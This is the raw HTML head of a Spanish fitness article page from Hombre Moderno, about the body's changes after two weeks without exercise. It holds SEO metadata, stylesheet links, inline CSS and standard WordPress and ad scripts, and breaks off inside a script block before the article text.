

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/rutina-ejercicio-salud/
body_size: 42148
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍¿Qué le ocurre a nuestro cuerpo cuando dejamos de hacer deporte 2 semanas? - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/rutina-ejercicio-salud/" />
<link rel="next" href="https://www.hombremoderno.es/rutina-ejercicio-salud/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍¿Qué le ocurre a nuestro cuerpo cuando dejamos de hacer deporte 2 semanas? - Hombre Moderno" />
<meta property="og:description" content="Muchas veces podemos tomarnos un día libre de nuestra rutina de ejercicios, pero a veces este día se convierte en una semana libre, y luego un mes libre. Sin embargo, la solución es simplemente reiniciar nuestra rutina de ejercicios como si nada hubiese pasado, ¿No es así? Pues de acuerdo con una nueva investigación realizada [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/rutina-ejercicio-salud/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="actividad fisica" />
<meta property="article:tag" content="deporte" />
<meta property="article:tag" content="ejercicio" />
<meta property="article:tag" content="rutinas fitness" />
<meta property="article:tag" content="salud" />
<meta property="article:tag" content="sedentarismo" />
<meta property="article:section" content="Deportes" />
<meta property="og:updated_time" content="2018-06-04T11:08:30+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/08/sedentarismo.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/08/sedentarismo.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="478" />
<meta property="og:image:alt" content="¿Qué le ocurre a nuestro cuerpo cuando dejamos de hacer deporte 2 semanas?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-08-29T17:25:45+01:00" />
<meta property="article:modified_time" content="2018-06-04T11:08:30+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍¿Qué le ocurre a nuestro cuerpo cuando dejamos de hacer deporte 2 semanas? - Hombre Moderno" />
<meta name="twitter:description" content="Muchas veces podemos tomarnos un día libre de nuestra rutina de ejercicios, pero a veces este día se convierte en una semana libre, y luego un mes libre. Sin embargo, la solución es simplemente reiniciar nuestra rutina de ejercicios como si nada hubiese pasado, ¿No es así? Pues de acuerdo con una nueva investigación realizada [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/08/sedentarismo.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redacción hm" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/08/sedentarismo.jpg?fit=720%2C478&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/08/sedentarismo.jpg?fit=720%2C478&amp;ssl=1","width":"720","height":"478","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/redaccion/","name":"Redacci\u00f3n hm","url":"https://www.hombremoderno.es/author/redaccion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","caption":"Redacci\u00f3n hm","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/rutina-ejercicio-salud/#webpage","url":"https://www.hombremoderno.es/rutina-ejercicio-salud/","name":"\u270d\u00bfQu\u00e9 le ocurre a nuestro cuerpo cuando dejamos de hacer deporte 2 semanas? - Hombre Moderno","datePublished":"2017-08-29T17:25:45+01:00","dateModified":"2018-06-04T11:08:30+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/08/sedentarismo.jpg?fit=720%2C478&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270d\u00bfQu\u00e9 le ocurre a nuestro cuerpo cuando dejamos de hacer deporte 2 semanas? - Hombre Moderno","datePublished":"2017-08-29T17:25:45+01:00","dateModified":"2018-06-04T11:08:30+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"Muchas veces podemos tomarnos un d\u00eda libre de nuestra rutina de ejercicios, pero a veces este d\u00eda se convierte en una semana libre, y luego un mes libre. Sin embargo, la soluci\u00f3n es simplemente reiniciar nuestra rutina de ejercicios como si nada hubiese pasado, \u00bfNo es as\u00ed?","name":"\u270d\u00bfQu\u00e9 le ocurre a nuestro cuerpo cuando dejamos de hacer deporte 2 semanas? - Hombre Moderno","@id":"https://www.hombremoderno.es/rutina-ejercicio-salud/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/rutina-ejercicio-salud/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/08/sedentarismo.jpg?fit=720%2C478&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/rutina-ejercicio-salud/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario ¿Qué le ocurre a nuestro cuerpo cuando dejamos de hacer deporte 2 semanas? del feed" href="https://www.hombremoderno.es/rutina-ejercicio-salud/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Frutina-ejercicio-salud%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Frutina-ejercicio-salud%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
